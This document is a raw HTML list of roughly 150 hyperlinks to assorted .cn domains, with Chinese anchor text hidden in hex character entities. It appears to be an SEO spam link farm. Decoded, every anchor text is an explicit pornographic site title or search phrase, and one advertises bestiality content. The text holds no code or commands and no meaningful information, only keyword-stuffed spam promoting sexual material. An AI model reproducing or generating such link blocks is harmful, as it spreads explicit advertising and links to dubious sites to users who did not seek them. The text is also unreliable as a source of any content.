<a href="http://esfjyw.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x7B2C;7&#x9875;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://gkwmw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szchfz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://hqqd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://911xiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://aadl.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://jw35.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7247;a&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://winner66.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xdojo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://lirs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://taolle.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5154;&#x5973;&#x90CE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;97&#x5A77;&#x5A77;&#x5973;&#x4EBA;</a>|
<a href="http://yishutuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x554A;&#x5C04;&#x7CBE;&#x65E5;&#x97E9;</a>|
<a href="http://reez.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://biposervice.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x6BDB;&#x7247;av&#x4E45;&#x4E45;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xxhygs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://ynsjwk.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://feileiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://shorthorse.cn" target="_blank">&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sumahe.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muqsvow.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://celang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szpnd.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yg23.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://lsgi.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://fnpb.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://surfaceplate.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://hghistory.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;g</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rnaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9EBB;&#x8C46;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nljycl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://jiangchaoit.com.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x9EBB;&#x9165;&#x9165;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huiwenel.cn" target="_blank">&#x65E5;&#x672C;&#x7231;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heartcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://cenran.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7247;</a>|
<a href="http://23yd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scxhdq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://xinxingzhu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lakn.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://kwtmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzgp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://re86.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;11</a>|
<a href="http://hdjob360.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://0573home.cn" target="_blank">&#x65E0;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://cpsac.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://upblaze.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://safetystock.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://hotcast.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x7272;&#x79BD;&#x52A8;&#x4EA4;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qyjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://nybxdlr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://glrdm.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
<a href="http://57trip.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://lanrentiku.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://macapps.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://rensou.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5730;&#x5740;</a>|
<a href="http://aa2266.cn" target="_blank">&#x6027;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wangbank.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E13;&#x533A;</a>|
<a href="http://anown.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://n25072.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;</a>|
<a href="http://sating.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://kingnar.cn" target="_blank">97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://neiou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://uvng.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://compares.cn" target="_blank">992tv&#x7CBE;&#x54C1;&#x89C6;&#x9891;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huimintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shouzhuanzhushou.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x5C4F;</a>|
<a href="http://nd32.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://284mtv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0E;&#x56FD;&#x4EA7;</a>|
<a href="http://ofia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://lnxjsg.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://mycn17.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://inszs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szledjob.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x60C5;&#x7537;&#x540C;</a>|
<a href="http://ruidia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruocu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;www</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://jc-rz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://imhelper.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbqa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://drqzz.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://cxstyl.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://meuf.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://gbagame.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;AV&#x871C;&#x6843;&#x4E45;&#x4E45;</a>|
<a href="http://5idf.cn" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://51ttz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://buyu58.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ebestpad.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;A&#x2164;&#x9662;</a>|
<a href="http://hngongyi.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://51mcp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://xkbi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weyita.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x7F51;&#x5740;</a>|
<a href="http://woqw.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dgfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://my1930.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;uuuu</a>|
<a href="http://socialware.cn" target="_blank">97&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x7801;</a>|
<a href="http://xjcsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;VA&#x53E6;&#x7C7B;</a>|
<a href="http://chemteacher.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kangerjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jljiayou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://greenjade.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albaha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yubeauty.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;</a>|
<a href="http://heyuen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x5728;&#x7EBF;</a>|
